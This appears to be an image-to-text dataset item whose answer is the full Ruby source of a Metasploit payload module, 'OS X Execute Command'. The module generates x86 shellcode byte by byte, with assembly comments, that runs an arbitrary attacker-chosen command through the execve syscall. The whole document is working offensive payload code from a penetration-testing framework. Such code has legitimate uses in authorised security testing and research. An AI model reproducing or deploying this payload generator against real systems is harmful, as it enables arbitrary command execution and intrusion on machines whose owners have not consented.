Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##


require 'msf/core'


###
#
# Exec
# ----
#
# Executes an arbitrary command.
#
###
module Metasploit3

  include Msf::Payload::Single
  include Msf::Payload::Osx

  def initialize(info = {})
    super(merge_info(info,
      'Name'          => 'OS X Execute Command',
      'Description'   => 'Execute an arbitrary command',
      'Author'        =>
        [
          'snagg <snagg[at]openssl.it>',
          'argp <argp[at]census-labs.com>',
          'joev'
        ],
      'License'       => BSD_LICENSE,
      'Platform'      => 'osx',
      'Arch'          => ARCH_X86
    ))

    register_options(
      [
        OptString.new('CMD',  [ true,  "The command string to execute" ]),
      ], self.class
    )
  end

  #
  # Dynamically builds the exec payload based on the user's options.
  #
  def generate_stage
    cmd_str   = datastore['CMD'] || ''
    # Split the cmd string into arg chunks
    cmd_parts = Shellwords.shellsplit(cmd_str)
    # the non-exe-path parts of the chunks need to be reversed for execve
    cmd_parts = ([cmd_parts.first] + (cmd_parts[1..-1] || []).reverse).compact
    arg_str = cmd_parts.map { |a| "#{a}\x00" }.join

    payload = ''

    # Stuff an array of arg strings into memory
    payload << "\x31\xc0"                          # xor eax, eax  (eax => 0)
    payload << Rex::Arch::X86.call(arg_str.length) # jmp over CMD_STR, stores &CMD_STR on stack
    payload << arg_str
    payload << "\x5B"                              # pop ebx (ebx => &CMD_STR)

    # now EBX contains &cmd_parts[0], the exe path
    if cmd_parts.length > 1
      # Build an array of pointers to arguments
      payload << "\x89\xD9"                     # mov ecx, ebx
      payload << "\x50"                         # push eax; null byte (end of array)
      payload << "\x89\xe2"                     # mov edx, esp (EDX points to the end-of-array null byte)

      cmd_parts[1..-1].each_with_index do |arg, idx|
        l = [cmd_parts[idx].length+1].pack('V')
        # can probably save space here by doing the loop in ASM
        # for each arg, push its current memory location on to the stack
        payload << "\x81\xC1"                 # add ecx, ...
        payload << l                          # (cmd_parts[idx] is the prev arg)
        payload << "\x51"                     # push ecx (&cmd_parts[idx])
      end

      payload << "\x53"                         # push ebx (&cmd_parts[0])
      payload << "\x89\xe1"                     # mov ecx, esp (ptr to ptr to first str)
      payload << "\x52"                         # push edx
      payload << "\x51"                         # push ecx
    else
      # pass NULL args array to execve() call
      payload << "\x50\x50"                     # push eax, push eax
    end

    payload << "\x53"                             # push ebx
    payload << "\xb0\x3b"                         # mov al, 0x3b (execve)
    payload << "\x50"                             # push eax
    payload << "\xcd\x80"                         # int 0x80 (triggers execve syscall)

    payload
  end
end
</code> 